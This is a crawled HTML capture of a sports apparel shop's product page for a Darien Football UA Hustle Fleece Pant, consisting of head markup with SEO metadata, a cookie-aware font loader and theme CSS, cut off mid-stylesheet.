

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/product/darien-football-ua-hustle-fleece-pant-dhsfb19/
body_size: 29645
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_12069 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Darien Football UA Hustle Fleece Pant (DHSFB19) - The Authentic Athlete</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Darien Football UA Hustle Fleece Pant (DHSFB19) - The Authentic Athlete" />
	<meta property="og:description" content="Durable cotton-blend fleece has a smooth outer and a soft, brushed inner to trap warmth Signature Moisture Transport wicks sweat away from the body" />
	<meta property="og:url" content="https://www.theauthenticathlete.com/product/darien-football-ua-hustle-fleece-pant-dhsfb19/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta property="og:image" content="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theauthenticathlete.com/product/darien-football-ua-hustle-fleece-pant-dhsfb19/","url":"https://www.theauthenticathlete.com/product/darien-football-ua-hustle-fleece-pant-dhsfb19/","name":"Darien Football UA Hustle Fleece Pant (DHSFB19) - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"https://www.theauthenticathlete.com/product/darien-football-ua-hustle-fleece-pant-dhsfb19/#primaryimage"},"image":{"@id":"https://www.theauthenticathlete.com/product/darien-football-ua-hustle-fleece-pant-dhsfb19/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey.jpg","datePublished":"2019-05-22T14:25:14+00:00","breadcrumb":{"@id":"https://www.theauthenticathlete.com/product/darien-football-ua-hustle-fleece-pant-dhsfb19/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theauthenticathlete.com/product/darien-football-ua-hustle-fleece-pant-dhsfb19/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theauthenticathlete.com/product/darien-football-ua-hustle-fleece-pant-dhsfb19/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey.jpg","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://www.theauthenticathlete.com/product/darien-football-ua-hustle-fleece-pant-dhsfb19/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theauthenticathlete.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.theauthenticathlete.com/shop/"},{"@type":"ListItem","position":3,"name":"Darien Football UA Hustle Fleece Pant (DHSFB19)"}]},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) 